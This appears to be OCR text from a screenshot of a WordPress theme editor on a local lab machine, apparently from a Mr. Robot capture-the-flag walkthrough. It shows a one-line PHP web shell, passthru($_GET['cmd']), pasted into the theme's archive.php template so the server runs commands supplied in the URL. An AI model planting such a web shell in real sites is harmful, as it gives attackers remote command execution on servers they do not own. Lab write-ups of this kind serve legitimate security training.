 Not Secure http://192.168.43.216/wp-admin/theme-editor.php?file=archive.php&theme=twentyfifteen
user's Blog! 6 0 New Howdy, Elliot Alderso
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Tools
Settings
Collapse menu
Edit Themes
twentyfifteen: Archives (archive.php)
Select theme to edit: twentyfifteen Selec
<?php passthru($_GET[“cmd”]); ?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Templa
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)
Sidebar